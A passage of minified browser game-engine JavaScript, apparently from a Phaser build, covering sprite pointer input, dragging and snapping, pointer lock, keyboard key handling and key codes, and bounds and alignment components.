W.Point,this.dragFromCenter=!1,this.dragStopBlocksInputUp=!1,this.dragStartPoint=new W.Point,this.dragDistanceThreshold=0,this.dragTimeThreshold=0,this.downPoint=new W.Point,this.snapPoint=new W.Point,this._dragPoint=new W.Point,this._dragPhase=!1,this._pendingDrag=!1,this._dragTimePass=!1,this._dragDistancePass=!1,this._wasEnabled=!1,this._tempPoint=new W.Point,this._pointerData=[],this._pointerData.push({id:0,x:0,y:0,camX:0,camY:0,isDown:!1,isUp:!1,isOver:!1,isOut:!1,timeOver:0,timeOut:0,timeDown:0,timeUp:0,downDuration:0,isDragged:!1})},W.InputHandler.prototype={start:function(t,e){if(t=t||0,void 0===e&&(e=!1),!1===this.enabled){this.game.input.interactiveItems.add(this),this.useHandCursor=e,this.priorityID=t;for(var i=0;i<10;i++)this._pointerData[i]={id:i,x:0,y:0,isDown:!1,isUp:!1,isOver:!1,isOut:!1,timeOver:0,timeOut:0,timeDown:0,timeUp:0,downDuration:0,isDragged:!1};this.snapOffset=new W.Point,this.enabled=!0,this._wasEnabled=!0}return this.sprite.events.onAddedToGroup.add(this.addedToGroup,this),this.sprite.events.onRemovedFromGroup.add(this.removedFromGroup,this),this.sprite},addedToGroup:function(){this._dragPhase||this._wasEnabled&&!this.enabled&&this.start()},removedFromGroup:function(){this._dragPhase||(this.enabled?(this._wasEnabled=!0,this.stop()):this._wasEnabled=!1)},reset:function(){this.enabled=!1;for(var t=0;t<10;t++)this._pointerData[t]={id:t,x:0,y:0,isDown:!1,isUp:!1,isOver:!1,isOut:!1,timeOver:0,timeOut:0,timeDown:0,timeUp:0,downDuration:0,isDragged:!1}},stop:function(){!1!==this.enabled&&(this.enabled=!1,this.game.input.interactiveItems.remove(this))},destroy:function(){this.sprite&&(this._setHandCursor&&(this.game.canvas.style.cursor="",this._setHandCursor=!1),this.enabled=!1,this.game.input.interactiveItems.remove(this),this._pointerData.length=0,this.boundsRect=null,this.boundsSprite=null,this.sprite=null)},validForInput:function(t,e,i){return void 0===i&&(i=!0),!(!this.enabled||0===this.sprite.scale.x||0===this.sprite.scale.y||this.priorityID<this.game.input.minPriorityID||this.sprite.parent&&this.sprite.parent.ignoreChildInput)&&(!(!i&&(this.pixelPerfectClick||this.pixelPerfectOver))&&(this.priorityID>t||this.priorityID===t&&this.sprite.renderOrderID>e))},isPixelPerfect:function(){return this.pixelPerfectClick||this.pixelPerfectOver},pointerX:function(t){return t=t||0,this._pointerData[t].x},pointerY:function(t){return t=t||0,this._pointerData[t].y},pointerDown:function(t){return t=t||0,this._pointerData[t].isDown},pointerUp:function(t){return t=t||0,this._pointerData[t].isUp},pointerTimeDown:function(t){return t=t||0,this._pointerData[t].timeDown},pointerTimeUp:function(t){return t=t||0,this._pointerData[t].timeUp},pointerOver:function(t){if(!this.enabled)return!1;if(void 0!==t)return this._pointerData[t].isOver;for(var e=0;e<10;e++)if(this._pointerData[e].isOver)return!0;return!1},pointerOut:function(t){if(!this.enabled)return!1;if(void 0!==t)return this._pointerData[t].isOut;for(var e=0;e<10;e++)if(this._pointerData[e].isOut)return!0},pointerTimeOver:function(t){return t=t||0,this._pointerData[t].timeOver},pointerTimeOut:function(t){return t=t||0,this._pointerData[t].timeOut},pointerDragged:function(t){return t=t||0,this._pointerData[t].isDragged},checkPointerDown:function(t,e){return!!(t.isDown&&this.enabled&&this.sprite&&this.sprite.parent&&this.sprite.visible&&this.sprite.parent.visible&&0!==this.sprite.worldScale.x&&0!==this.sprite.worldScale.y)&&(!!this.game.input.hitTest(this.sprite,t,this._tempPoint)&&(void 0===e&&(e=!1),!(!e&&this.pixelPerfectClick)||this.checkPixel(this._tempPoint.x,this._tempPoint.y)))},checkPointerOver:function(t,e){return!!(this.enabled&&this.sprite&&this.sprite.parent&&this.sprite.visible&&this.sprite.parent.visible&&0!==this.sprite.worldScale.x&&0!==this.sprite.worldScale.y)&&(!!this.game.input.hitTest(this.sprite,t,this._tempPoint)&&(void 0===e&&(e=!1),!(!e&&this.pixelPerfectOver)||this.checkPixel(this._tempPoint.x,this._tempPoint.y)))},checkPixel:function(t,e,i){if(this.sprite.texture.baseTexture.source){if(null===t&&null===e){this.game.input.getLocalPosition(this.sprite,i,this._tempPoint);t=this._tempPoint.x,e=this._tempPoint.y}if(0!==this.sprite.anchor.x&&(t-=-this.sprite.texture.frame.width*this.sprite.anchor.x),0!==this.sprite.anchor.y&&(e-=-this.sprite.texture.frame.height*this.sprite.anchor.y),t+=this.sprite.texture.frame.x,e+=this.sprite.texture.frame.y,this.sprite.texture.trim&&(t-=this.sprite.texture.trim.x,e-=this.sprite.texture.trim.y,t<this.sprite.texture.crop.x||t>this.sprite.texture.crop.right||e<this.sprite.texture.crop.y||e>this.sprite.texture.crop.bottom))return this._dx=t,this._dy=e,!1;if(this._dx=t,this._dy=e,this.game.input.hitContext.clearRect(0,0,1,1),this.game.input.hitContext.drawImage(this.sprite.texture.baseTexture.source,t,e,1,1,0,0,1,1),this.game.input.hitContext.getImageData(0,0,1,1).data[3]>=this.pixelPerfectAlpha)return!0}return!1},update:function(t){if(null!==this.sprite&&void 0!==this.sprite.parent)return this.enabled&&this.sprite.visible&&this.sprite.parent.visible?this._pendingDrag?(this._dragDistancePass||(this._dragDistancePass=W.Math.distance(t.x,t.y,this.downPoint.x,this.downPoint.y)>=this.dragDistanceThreshold),this._dragDistancePass&&this._dragTimePass&&this.startDrag(t),!0):this.draggable&&this._draggedPointerID===t.id?this.updateDrag(t,!1):this._pointerData[t.id].isOver?this.checkPointerOver(t)?(this._pointerData[t.id].x=t.x-this.sprite.x,this._pointerData[t.id].y=t.y-this.sprite.y,!0):(this._pointerOutHandler(t),!1):void 0:(this._pointerOutHandler(t),!1)},_pointerOverHandler:function(t,e){if(null!==this.sprite){var i=this._pointerData[t.id];if(!1===i.isOver||t.dirty){var s=!1===i.isOver;i.isOver=!0,i.isOut=!1,i.timeOver=this.game.time.time,i.x=t.x-this.sprite.x,i.y=t.y-this.sprite.y,this.useHandCursor&&!1===i.isDragged&&(this.game.canvas.style.cursor="pointer",this._setHandCursor=!0),!e&&s&&this.sprite&&this.sprite.events&&this.sprite.events.onInputOver$dispatch(this.sprite,t),this.sprite.parent&&this.sprite.parent.onChildInputOver&&this.sprite.parent.onChildInputOver.dispatch(this.sprite,t)}}},_pointerOutHandler:function(t,e){if(null!==this.sprite){var i=this._pointerData[t.id];i.isOver=!1,i.isOut=!0,i.timeOut=this.game.time.time,this.useHandCursor&&!1===i.isDragged&&(this.game.canvas.style.cursor="",this._setHandCursor=!1),!e&&this.sprite&&this.sprite.events&&(this.sprite.events.onInputOut$dispatch(this.sprite,t),this.sprite&&this.sprite.parent&&this.sprite.parent.onChildInputOut&&this.sprite.parent.onChildInputOut.dispatch(this.sprite,t))}},_touchedHandler:function(t){if(null!==this.sprite){var e=this._pointerData[t.id];if(!e.isDown&&e.isOver){if(this.pixelPerfectClick&&!this.checkPixel(null,null,t))return;if(e.isDown=!0,e.isUp=!1,e.timeDown=this.game.time.time,this.downPoint.set(t.x,t.y),t.dirty=!0,this.sprite&&this.sprite.events&&(this.sprite.events.onInputDown$dispatch(this.sprite,t),this.sprite&&this.sprite.parent&&this.sprite.parent.onChildInputDown&&this.sprite.parent.onChildInputDown.dispatch(this.sprite,t),null===this.sprite))return;this.draggable&&!1===this.isDragged&&(0===this.dragTimeThreshold&&0===this.dragDistanceThreshold?this.startDrag(t):(this._pendingDrag=!0,this._dragDistancePass=0===this.dragDistanceThreshold,0<this.dragTimeThreshold?(this._dragTimePass=!1,this.game.time.events.add(this.dragTimeThreshold,this.dragTimeElapsed,this,t)):this._dragTimePass=!0)),this.bringToTop&&this.sprite.bringToTop()}}},dragTimeElapsed:function(t){this._dragTimePass=!0,this._pendingDrag&&this.sprite&&this._dragDistancePass&&this.startDrag(t)},_releasedHandler:function(t){if(null!==this.sprite){var e=this._pointerData[t.id];if(e.isDown&&t.isUp){e.isDown=!1,e.isUp=!0,e.timeUp=this.game.time.time,e.downDuration=e.timeUp-e.timeDown;var i=this.checkPointerOver(t);this.sprite&&this.sprite.events&&(this.dragStopBlocksInputUp&&(!this.dragStopBlocksInputUp||this.draggable&&this.isDragged&&this._draggedPointerID===t.id)||this.sprite.events.onInputUp$dispatch(this.sprite,t,i),this.sprite&&this.sprite.parent&&this.sprite.parent.onChildInputUp&&this.sprite.parent.onChildInputUp.dispatch(this.sprite,t,i),i&&(i=this.checkPointerOver(t))),!(e.isOver=i)&&this.useHandCursor&&(this.game.canvas.style.cursor="default",this._setHandCursor=!1),t.dirty=!0,this._pendingDrag=!1,this.draggable&&this.isDragged&&this._draggedPointerID===t.id&&this.stopDrag(t)}}},updateDrag:function(t,e){var i=this.game.camera,s=this.dragOffset,r=this._dragPoint,n=this._pointerData[t.id],a=this.snapPoint,o=this.sprite;if(void 0===e&&(e=!1),t.isUp)return this.stopDrag(t),!1;var h=this.globalToLocal(t);if(o.fixedToCamera)var l=i.scale.x*h.x+r.x+s.x,u=i.scale.y*h.y+r.y+s.y;else l=h.x+r.x+s.x,u=h.y+r.y+s.y;if(o.fixedToCamera){var c=o.cameraOffset,d=c.x,p=c.y;this.allowHorizontalDrag&&(c.x=l-i.x),this.allowVerticalDrag&&(c.y=u-i.y),this.boundsRect&&this.checkBoundsRect(),this.boundsSprite&&this.checkBoundsSprite(),this.snapOnDrag&&(c.x=Math.round((c.x-this.snapOffsetX%this.snapX)/this.snapX)*this.snapX+this.snapOffsetX%this.snapX,c.y=Math.round((c.y-this.snapOffsetY%this.snapY)/this.snapY)*this.snapY+this.snapOffsetY%this.snapY,a.set(c.x,c.y));var f=c.x-d,m=c.y-p}else{var g=i.x-n.camX,y=i.y-n.camY;d=o.x,p=o.y;this.allowHorizontalDrag&&(o.x=l+g),this.allowVerticalDrag&&(o.y=u+y),this.boundsRect&&this.checkBoundsRect(),this.boundsSprite&&this.checkBoundsSprite(),this.snapOnDrag&&(o.x=Math.round((o.x-this.snapOffsetX%this.snapX)/this.snapX)*this.snapX+this.snapOffsetX%this.snapX,o.y=Math.round((o.y-this.snapOffsetY%this.snapY)/this.snapY)*this.snapY+this.snapOffsetY%this.snapY,a.set(o.x,o.y));f=o.x-d,m=o.y-p}return this.sprite.events.onDragUpdate.dispatch(o,t,l,u,a,e,f,m),!0},justOver:function(t,e){return t=t||0,e=e||500,this._pointerData[t].isOver&&this.overDuration(t)<e},justOut:function(t,e){return t=t||0,e=e||500,this._pointerData[t].isOut&&this.game.time.time-this._pointerData[t].timeOut<e},justPressed:function(t,e){return t=t||0,e=e||500,this._pointerData[t].isDown&&this.downDuration(t)<e},justReleased:function(t,e){return t=t||0,e=e||500,this._pointerData[t].isUp&&this.game.time.time-this._pointerData[t].timeUp<e},overDuration:function(t){return t=t||0,this._pointerData[t].isOver?this.game.time.time-this._pointerData[t].timeOver:-1},downDuration:function(t){return t=t||0,this._pointerData[t].isDown?this.game.time.time-this._pointerData[t].timeDown:-1},enableDrag:function(t,e,i,s,r,n){void 0===t&&(t=!1),void 0===e&&(e=!1),void 0===i&&(i=!1),void 0===s&&(s=255),void 0===r&&(r=null),void 0===n&&(n=null),this._dragPoint=new W.Point,this.draggable=!0,this.bringToTop=e,this.dragOffset=new W.Point,this.dragFromCenter=t,this.pixelPerfectClick=i,this.pixelPerfectAlpha=s,r&&(this.boundsRect=r),n&&(this.boundsSprite=n)},disableDrag:function(){if(this._pointerData)for(var t=0;t<10;t++)this._pointerData[t].isDragged=!1;this.draggable=!1,this.isDragged=!1,this._draggedPointerID=-1,this._pendingDrag=!1},startDrag:function(t){var e=this.sprite.x,i=this.sprite.y,s=this.globalToLocal(t);if(this.isDragged=!0,this._draggedPointerID=t.id,this._pointerData[t.id].camX=this.game.camera.x,this._pointerData[t.id].camY=this.game.camera.y,this._pointerData[t.id].isDragged=!0,this.sprite.fixedToCamera){if(this.dragFromCenter){var r=this.sprite.getBounds(),n=this.globalToLocal(new W.Point(r.centerX,r.centerY));this.sprite.cameraOffset.x=s.x+(this.sprite.cameraOffset.x-n.x),this.sprite.cameraOffset.y=s.y+(this.sprite.cameraOffset.y-n.y)}this._dragPoint.setTo(this.sprite.cameraOffset.x-t.x,this.sprite.cameraOffset.y-t.y)}else{if(this.dragFromCenter){r=this.sprite.getBounds(),n=this.globalToLocal(new W.Point(r.centerX,r.centerY));this.sprite.x=s.x+(this.sprite.x-n.x),this.sprite.y=s.y+(this.sprite.y-n.y)}this._dragPoint.setTo(this.sprite.x-s.x,this.sprite.y-s.y)}this.updateDrag(t,!0),this.bringToTop&&(this._dragPhase=!0,this.sprite.bringToTop()),this.dragStartPoint.set(e,i),this.sprite.events.onDragStart$dispatch(this.sprite,t,e,i),this._pendingDrag=!1},globalToLocalX:function(t){return this.scaleLayer&&(t-=this.game.scale.grid.boundsFluid.x,t*=this.game.scale.grid.scaleFluidInversed.x),t},globalToLocalY:function(t){return this.scaleLayer&&(t-=this.game.scale.grid.boundsFluid.y,t*=this.game.scale.grid.scaleFluidInversed.y),t},globalToLocal:function(t){return this.sprite.parent?this.game.input.getLocalPosition(this.sprite.parent,{x:t.x,y:t.y}):t},stopDrag:function(t){this.isDragged=!1,this._draggedPointerID=-1,this._pointerData[t.id].isDragged=!1,this._dragPhase=!1,this._pendingDrag=!1,this.snapOnRelease&&(this.sprite.fixedToCamera?(this.sprite.cameraOffset.x=Math.round((this.sprite.cameraOffset.x-this.snapOffsetX%this.snapX)/this.snapX)*this.snapX+this.snapOffsetX%this.snapX,this.sprite.cameraOffset.y=Math.round((this.sprite.cameraOffset.y-this.snapOffsetY%this.snapY)/this.snapY)*this.snapY+this.snapOffsetY%this.snapY):(this.sprite.x=Math.round((this.sprite.x-this.snapOffsetX%this.snapX)/this.snapX)*this.snapX+this.snapOffsetX%this.snapX,this.sprite.y=Math.round((this.sprite.y-this.snapOffsetY%this.snapY)/this.snapY)*this.snapY+this.snapOffsetY%this.snapY)),this.sprite.events.onDragStop$dispatch(this.sprite,t),!1===this.checkPointerOver(t)&&this._pointerOutHandler(t)},setDragLock:function(t,e){void 0===t&&(t=!0),void 0===e&&(e=!0),this.allowHorizontalDrag=t,this.allowVerticalDrag=e},enableSnap:function(t,e,i,s,r,n){void 0===i&&(i=!0),void 0===s&&(s=!1),void 0===r&&(r=0),void 0===n&&(n=0),this.snapX=t,this.snapY=e,this.snapOffsetX=r,this.snapOffsetY=n,this.snapOnDrag=i,this.snapOnRelease=s},disableSnap:function(){this.snapOnDrag=!1,this.snapOnRelease=!1},checkBoundsRect:function(){this.sprite.fixedToCamera?(this.sprite.cameraOffset.x<this.boundsRect.left?this.sprite.cameraOffset.x=this.boundsRect.left:this.sprite.cameraOffset.x+this.sprite.width>this.boundsRect.right&&(this.sprite.cameraOffset.x=this.boundsRect.right-this.sprite.width),this.sprite.cameraOffset.y<this.boundsRect.top?this.sprite.cameraOffset.y=this.boundsRect.top:this.sprite.cameraOffset.y+this.sprite.height>this.boundsRect.bottom&&(this.sprite.cameraOffset.y=this.boundsRect.bottom-this.sprite.height)):(this.sprite.left<this.boundsRect.left?this.sprite.x=this.boundsRect.x+this.sprite.offsetX:this.sprite.right>this.boundsRect.right&&(this.sprite.x=this.boundsRect.right-(this.sprite.width-this.sprite.offsetX)),this.sprite.top<this.boundsRect.top?this.sprite.y=this.boundsRect.top+this.sprite.offsetY:this.sprite.bottom>this.boundsRect.bottom&&(this.sprite.y=this.boundsRect.bottom-(this.sprite.height-this.sprite.offsetY)))},checkBoundsSprite:function(){this.sprite.fixedToCamera&&this.boundsSprite.fixedToCamera?(this.sprite.cameraOffset.x<this.boundsSprite.cameraOffset.x?this.sprite.cameraOffset.x=this.boundsSprite.cameraOffset.x:this.sprite.cameraOffset.x+this.sprite.width>this.boundsSprite.cameraOffset.x+this.boundsSprite.width&&(this.sprite.cameraOffset.x=this.boundsSprite.cameraOffset.x+this.boundsSprite.width-this.sprite.width),this.sprite.cameraOffset.y<this.boundsSprite.cameraOffset.y?this.sprite.cameraOffset.y=this.boundsSprite.cameraOffset.y:this.sprite.cameraOffset.y+this.sprite.height>this.boundsSprite.cameraOffset.y+this.boundsSprite.height&&(this.sprite.cameraOffset.y=this.boundsSprite.cameraOffset.y+this.boundsSprite.height-this.sprite.height)):(this.sprite.left<this.boundsSprite.left?this.sprite.x=this.boundsSprite.left+this.sprite.offsetX:this.sprite.right>this.boundsSprite.right&&(this.sprite.x=this.boundsSprite.right-(this.sprite.width-this.sprite.offsetX)),this.sprite.top<this.boundsSprite.top?this.sprite.y=this.boundsSprite.top+this.sprite.offsetY:this.sprite.bottom>this.boundsSprite.bottom&&(this.sprite.y=this.boundsSprite.bottom-(this.sprite.height-this.sprite.offsetY)))}},W.InputHandler.prototype.constructor=W.InputHandler,W.PointerLock=function(t){this.game=t,this.input=t.input,this.element=t.canvas,this.active=!1,this.locked=!1,this.onChange=new W.Signal,this.onError=new W.Signal,this.boundOnChangeHandler=this.onChangeHandler.bind(this),this.boundOnErrorHandler=this.onErrorHandler.bind(this);var e=t.device;this.pointerLockElement=e.pointerLockElement,this.pointerlockchange=e.pointerlockchange,this.pointerlockerror=e.pointerlockerror},W.PointerLock.prototype.start=function(){return!(!this.game.device.pointerLock||this.active)&&(this.element.requestPointerLock||(this.element.requestPointerLock=this.element.mozRequestPointerLock||this.element.webkitRequestPointerLock),document.exitPointerLock||(document.exitPointerLock=document.mozExitPointerLock||document.webkitExitPointerLock),document.addEventListener(this.pointerlockchange,this.boundOnChangeHandler,!0),document.addEventListener(this.pointerlockerror,this.boundOnErrorHandler,!0),this.active=!0)},W.PointerLock.prototype.stop=function(){this.active&&(document.removeEventListener(this.pointerlockchange,this.boundOnChangeHandler,!0),document.removeEventListener(this.pointerlockerror,this.boundOnErrorHandler,!0),this.active=!1)},W.PointerLock.prototype.request=function(){this.active&&!this.locked&&this.element.requestPointerLock()},W.PointerLock.prototype.exit=function(){document.exitPointerLock()},W.PointerLock.prototype.onChangeHandler=function(t){this.locked=document[this.pointerLockElement]===this.element,this.onChange.dispatch(this.locked,t)},W.PointerLock.prototype.onErrorHandler=function(t){this.onError.dispatch(t)},W.Key=function(t,e){this.game=t,this._enabled=!0,this.event=null,this.isDown=!1,this.isUp=!0,this.altKey=!1,this.ctrlKey=!1,this.shiftKey=!1,this.timeDown=0,this.duration=0,this.timeUp=-2500,this.durationUp=-2500,this.repeats=0,this.keyCode=e,this.onDown=new W.Signal,this.onHoldCallback=null,this.onHoldContext=null,this.onUp=new W.Signal,this._justDown=!1,this._justUp=!1},W.Key.prototype={update:function(){this._enabled&&(this.isDown?(this.duration=this.game.time.time-this.timeDown,this.repeats++,this.onHoldCallback&&this.onHoldCallback.call(this.onHoldContext,this)):this.durationUp=this.game.time.time-this.timeUp)},processKeyDown:function(t){this._enabled&&(this.event=t,this.isDown||(this.altKey=t.altKey,this.ctrlKey=t.ctrlKey,this.shiftKey=t.shiftKey,this.isDown=!0,this.isUp=!1,this.timeDown=this.game.time.time,this.duration=0,this.durationUp=this.game.time.time-this.timeUp,this.repeats=0,this._justDown=!0,this.onDown.dispatch(this)))},processKeyUp:function(t){this._enabled&&(this.event=t,this.isUp||(this.isDown=!1,this.isUp=!0,this.timeUp=this.game.time.time,this.duration=this.game.time.time-this.timeDown,this.durationUp=0,this._justUp=!0,this.onUp.dispatch(this)))},reset:function(t){void 0===t&&(t=!0),this.isDown=!1,this.isUp=!0,this.timeUp=this.game.time.time,this.duration=0,this.durationUp=-2500,this._enabled=!0,this._justDown=!1,this._justUp=!1,t&&(this.onDown.removeAll(),this.onUp.removeAll(),this.onHoldCallback=null,this.onHoldContext=null)},downDuration:function(t){return void 0===t&&(t=50),this.isDown&&this.duration<t},upDuration:function(t){return void 0===t&&(t=50),!this.isDown&&this.game.time.time-this.timeUp<t},justPressed:function(){return this.isDown&&0===this.duration},justReleased:function(){return!this.isDown&&0===this.durationUp}},Object.defineProperty(W.Key.prototype,"justDown",{get:function(){var t=this._justDown;return this._justDown=!1,t}}),Object.defineProperty(W.Key.prototype,"justUp",{get:function(){var t=this._justUp;return this._justUp=!1,t}}),Object.defineProperty(W.Key.prototype,"enabled",{get:function(){return this._enabled},set:function(t){(t=!!t)!==this._enabled&&(t||this.reset(!1),this._enabled=t)}}),W.Key.prototype.constructor=W.Key,W.Keyboard=function(t){this.game=t,this.active=!1,this.enabled=!0,this.event=null,this.pressEvent=null,(this.callbackContext=this).onDownCallback=null,this.onPressCallback=null,this.onUpCallback=null,this._keys=[],this._capture=[],this._onKeyDown=null,this._onKeyPress=null,this._onKeyUp=null,this._i=0,this._k=0},W.Keyboard.prototype={addCallbacks:function(t,e,i,s){this.callbackContext=t,null!=e&&(this.onDownCallback=e),null!=i&&(this.onUpCallback=i),null!=s&&(this.onPressCallback=s)},removeCallbacks:function(){(this.callbackContext=this).onDownCallback=null,this.onUpCallback=null,this.onPressCallback=null},addKey:function(t){return this._keys[t]||(this._keys[t]=new W.Key(this.game,t),this.addKeyCapture(t)),this._keys[t]},addKeys:function(t){var e={};for(var i in t)e[i]=this.addKey(t[i]);return e},removeKey:function(t){this._keys[t]&&(this._keys[t]=null,this.removeKeyCapture(t))},createCursorKeys:function(){return this.addKeys({up:W.KeyCode.UP,down:W.KeyCode.DOWN,left:W.KeyCode.LEFT,right:W.KeyCode.RIGHT})},start:function(){if(this.game.device.cocoonJS)return!1;if(this.active)return!1;var e=this;return this._onKeyDown=function(t){return e.processKeyDown(t)},this._onKeyUp=function(t){return e.processKeyUp(t)},this._onKeyPress=function(t){return e.processKeyPress(t)},window.addEventListener("keydown",this._onKeyDown,!1),window.addEventListener("keyup",this._onKeyUp,!1),window.addEventListener("keypress",this._onKeyPress,!1),this.active=!0},stop:function(){window.removeEventListener("keydown",this._onKeyDown),window.removeEventListener("keyup",this._onKeyUp),window.removeEventListener("keypress",this._onKeyPress),this._onKeyDown=null,this._onKeyUp=null,this._onKeyPress=null,this.active=!1},destroy:function(){this.stop(),this.clearCaptures(),this._keys.length=0,this._i=0},addKeyCapture:function(t){if("object"==typeof t)for(var e in t)this._capture[t[e]]=!0;else this._capture[t]=!0},removeKeyCapture:function(t){delete this._capture[t]},clearCaptures:function(){this._capture={}},update:function(){for(this._i=this._keys.length;this._i--;)this._keys[this._i]&&this._keys[this._i].update()},processKeyDown:function(t){if(this.event=t,this.game.input.enabled&&this.enabled){var e=t.keyCode;this._capture[e]&&t.preventDefault(),this._keys[e]||(this._keys[e]=new W.Key(this.game,e)),this._keys[e].processKeyDown(t),this._k=e,this.onDownCallback&&this.onDownCallback.call(this.callbackContext,t)}},processKeyPress:function(t){this.pressEvent=t,this.game.input.enabled&&this.enabled&&this.onPressCallback&&this.onPressCallback.call(this.callbackContext,String.fromCharCode(t.charCode),t)},processKeyUp:function(t){if(this.event=t,this.game.input.enabled&&this.enabled){var e=t.keyCode;this._capture[e]&&t.preventDefault(),this._keys[e]||(this._keys[e]=new W.Key(this.game,e)),this._keys[e].processKeyUp(t),this.onUpCallback&&this.onUpCallback.call(this.callbackContext,t)}},reset:function(t){void 0===t&&(t=!0),this.event=null;for(var e=this._keys.length;e--;)this._keys[e]&&this._keys[e].reset(t)},downDuration:function(t,e){return this._keys[t]?this._keys[t].downDuration(e):null},upDuration:function(t,e){return this._keys[t]?this._keys[t].upDuration(e):null},justPressed:function(t){return this._keys[t]?this._keys[t].justPressed():null},justReleased:function(t){return this._keys[t]?this._keys[t].justReleased():null},isDown:function(t){return this._keys[t]?this._keys[t].isDown:null}},Object.defineProperty(W.Keyboard.prototype,"lastChar",{get:function(){return this.event&&32===this.event.charCode?"":this.pressEvent?String.fromCharCode(this.pressEvent.charCode):null}}),Object.defineProperty(W.Keyboard.prototype,"lastKey",{get:function(){return this._keys[this._k]}}),W.Keyboard.prototype.constructor=W.Keyboard,W.KeyCode={A:"A".charCodeAt(0),B:"B".charCodeAt(0),C:"C".charCodeAt(0),D:"D".charCodeAt(0),E:"E".charCodeAt(0),F:"F".charCodeAt(0),G:"G".charCodeAt(0),H:"H".charCodeAt(0),I:"I".charCodeAt(0),J:"J".charCodeAt(0),K:"K".charCodeAt(0),L:"L".charCodeAt(0),M:"M".charCodeAt(0),N:"N".charCodeAt(0),O:"O".charCodeAt(0),P:"P".charCodeAt(0),Q:"Q".charCodeAt(0),R:"R".charCodeAt(0),S:"S".charCodeAt(0),T:"T".charCodeAt(0),U:"U".charCodeAt(0),V:"V".charCodeAt(0),W:"W".charCodeAt(0),X:"X".charCodeAt(0),Y:"Y".charCodeAt(0),Z:"Z".charCodeAt(0),ZERO:"0".charCodeAt(0),ONE:"1".charCodeAt(0),TWO:"2".charCodeAt(0),THREE:"3".charCodeAt(0),FOUR:"4".charCodeAt(0),FIVE:"5".charCodeAt(0),SIX:"6".charCodeAt(0),SEVEN:"7".charCodeAt(0),EIGHT:"8".charCodeAt(0),NINE:"9".charCodeAt(0),NUMPAD_0:96,NUMPAD_1:97,NUMPAD_2:98,NUMPAD_3:99,NUMPAD_4:100,NUMPAD_5:101,NUMPAD_6:102,NUMPAD_7:103,NUMPAD_8:104,NUMPAD_9:105,NUMPAD_MULTIPLY:106,NUMPAD_ADD:107,NUMPAD_ENTER:108,NUMPAD_SUBTRACT:109,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,F1:112,F2:113,F3:114,F4:115,F5:116,F6:117,F7:118,F8:119,F9:120,F10:121,F11:122,F12:123,F13:124,F14:125,F15:126,COLON:186,EQUALS:187,COMMA:188,UNDERSCORE:189,PERIOD:190,QUESTION_MARK:191,TILDE:192,OPEN_BRACKET:219,BACKWARD_SLASH:220,CLOSED_BRACKET:221,QUOTES:222,BACKSPACE:8,TAB:9,CLEAR:12,ENTER:13,SHIFT:16,CONTROL:17,ALT:18,CAPS_LOCK:20,ESC:27,SPACEBAR:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,PLUS:43,MINUS:44,INSERT:45,DELETE:46,HELP:47,NUM_LOCK:144},W.KeyCode)W.KeyCode.hasOwnProperty(i)&&!i.match(/[a-z]/)&&(W.Keyboard[i]=W.KeyCode[i]);for(var s in W.Component=function(){},W.Component.Angle=function(){},W.Component.Angle.prototype={angle:{get:function(){return W.Math.wrapAngle(W.Math.radToDeg(this.rotation))},set:function(t){this.rotation=W.Math.degToRad(W.Math.wrapAngle(t))}}},W.Component.Animation=function(){},W.Component.Animation.prototype={play:function(t,e,i,s){if(this.animations)return this.animations.play(t,e,i,s)}},W.Component.AutoCull=function(){},W.Component.AutoCull.prototype={autoCull:!1,inCamera:{get:function(){return this.autoCull||this.checkWorldBounds||(this._bounds.copyFrom(this.getBounds()),this._bounds.x+=this.game.camera.view.x,this._bounds.y+=this.game.camera.view.y),this.game.world.camera.view.intersects(this._bounds)}}},W.Component.Bounds=function(){},W.Component.Bounds.prototype={offsetX:{get:function(){return this.anchor.x*this.width}},offsetY:{get:function(){return this.anchor.y*this.height}},centerX:{get:function(){return this.x-this.offsetX+.5*this.width},set:function(t){this.x=t+this.offsetX-.5*this.width}},centerY:{get:function(){return this.y-this.offsetY+.5*this.height},set:function(t){this.y=t+this.offsetY-.5*this.height}},left:{get:function(){return this.x-this.offsetX},set:function(t){this.x=t+this.offsetX}},right:{get:function(){return this.x+this.width-this.offsetX},set:function(t){this.x=t-this.width+this.offsetX}},top:{get:function(){return this.y-this.offsetY},set:function(t){this.y=t+this.offsetY}},bottom:{get:function(){return this.y+this.height-this.offsetY},set:function(t){this.y=t-this.height+this.offsetY}},alignIn:function(t,e,i,s){switch(void 0===i&&(i=0),void 0===s&&(s=0),e){default:case W.TOP_LEFT:this.left=t.left-i,this.top=t.top-s;break;case W.TOP_CENTER:this.centerX=t.centerX+i,this.top=t.top-s;break;case W.TOP_RIGHT:this.right=t.right+i,this.top=t.top-s;break;case W.LEFT_CENTER:this.left=t.left-i,this.centerY=t.centerY+s;break;case W.CENTER:this.centerX=t.centerX+i,this.centerY=t.centerY+s;break;case W.RIGHT_CENTER:this.right=t.right+i,this.centerY=t.centerY+s;break;case W.BOTTOM_LEFT:this.left=t.left-i,this.bottom=t.bottom+s;break;case W.BOTTOM_CENTER:this.centerX=t.centerX+i,this.bottom=t.bottom+s;break;case W.BOTTOM_RIGHT:this.right=t.right+i,this.bottom=t.bottom+s}return this},alignTo:function(t,e,i,s){switch(void 0===i&&(i=0),void 0===s&&(s=0),e){default:case W.TOP_LEFT:this.left=t.left-i,this.bottom=t.top-s;break;case W.TOP_CENTER:this.centerX=t.centerX+i,this.bottom=t.top-s;break;case W.TOP_RIGHT:this.right=t.right+i,this.bottom=t.top-s;break;case W.LEFT_TOP:this.right=t.left-i,this.top=t.top-s;break;case W.LEFT_CENTER:this.right=t.left-i,this.centerY=t.centerY+s;break;case W.LEFT_BOTTOM:this.right=t.left-i,this.bottom=t.bottom+s;break;case W.RIGHT_TOP:this.left=t.right+i,this.top=t.top-s;break;case W.RIGHT_CENTER:this.left=t.right+i,this.centerY=t.centerY+s;break;case W.RIGHT_BOTTOM:this.left=t.right+i,this.bottom=t.bottom+s;break;case W.BOTTOM_LEFT:this.left=t.left-i,this.top=t.bottom+s;break;case W.BOTTOM_CENTER:this.centerX=t.centerX+i,this.top=t.bottom+s;break;case W.BOTTOM_RIGHT:this.right=t.right+i,this.top=t.bottom+s}return this}},W.Group.prototype.alignIn=W.Component.Bounds.prototype.alignIn,W.Group.prototype.alignTo=W.Component.Bounds.prototype.alignTo,W.Component.BringToTop=function(){},W.Component.BringToTop.prototype.bringToTop=function(){return this.parent&&this.parent.bringChildToTop&&this.parent.bringChildToTop(this),this},W.Component.BringToTop.prototype.sendToBack=function(){return 